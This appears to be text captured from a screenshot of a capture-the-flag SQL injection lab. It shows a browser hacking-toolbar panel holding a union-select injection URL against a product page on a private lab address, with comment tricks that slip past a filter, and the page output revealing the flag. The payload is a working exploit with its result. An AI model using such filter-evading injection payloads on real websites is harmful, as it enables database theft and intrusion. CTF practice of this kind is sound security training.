 172.16.8.8/product.php?id=12%27/*%!AA*/union/*%!AA*/select/*%!AA*/1,flag,3,4,5,6/*c%27*/from/*c%27*/flag%20--%20-
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://172.16.8.8/product.php?id=12'/*%!AA*/union/*%!AA*/select/*%!AA*/1,flag,3,4,5,6/*c'*/from/*c'*/flag -- -
Split URL
Execute
Enable Post data
Enable Referrer
S
SmartShop
Home
SIGN IN
Product
flag1{9b196fe7574e9a590a7df0710741d619}
Price
$ 3